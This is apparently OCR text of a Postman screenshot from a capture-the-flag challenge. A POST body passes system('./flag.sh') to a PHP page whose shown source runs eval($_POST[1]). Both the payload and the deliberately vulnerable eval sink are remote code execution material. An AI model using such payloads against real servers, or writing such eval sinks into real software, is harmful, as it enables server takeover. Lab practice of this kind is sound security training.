 POST 10.10.175.247:34137 Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description ooo Bulk Edit
1 $x=system('./flag.sh');var_dump($x);
Key Value Description
Body Cookies (1) Headers (6) Test Results 200 OK 33 ms 793 B Save as Example ooo
Pretty Raw Preview Visualize
<?php
error_reporting(0);
show_source(__FILE__);
eval($_POST[1]); string(0) ""